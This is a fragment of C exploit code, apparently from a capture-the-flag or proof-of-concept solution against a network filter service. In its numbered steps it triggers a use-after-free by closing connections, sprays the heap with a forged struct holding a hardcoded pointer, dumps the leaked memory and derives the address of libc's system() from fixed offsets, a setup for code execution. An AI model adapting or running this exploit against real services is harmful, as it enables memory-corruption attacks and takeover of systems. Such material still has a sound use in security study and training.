 printf("** 4. Trigger uaf by close connection.\n");
close_connection(2);
client_order(1, CLIENT_STATE_CLOSE);
client_order(0, CLIENT_STATE_CLOSE);
printf("** 5. Heap spray.\n");
overwr = malloc(sizeof(*overwr));
len = sizeof(*overwr);
overwr->next = (struct filter *)0x6060d8;
overwr->prev = NULL;
overwr->addr.sin_addr.s_addr = inet_addr("1.2.3.4");
overwr->refcount = 1;
client_send(1, overwr, len);
sleep(1);
memset(buf, 0, sizeof(buf));
filter_dump_desc(0, "0.0.0.0", buf);
hexDump("buf", buf, sizeof(buf));
delete_filter(1, "1.2.3.4");
uint64_t system = *(uint64_t *)buf - 0x122ec0 + 0x4f440;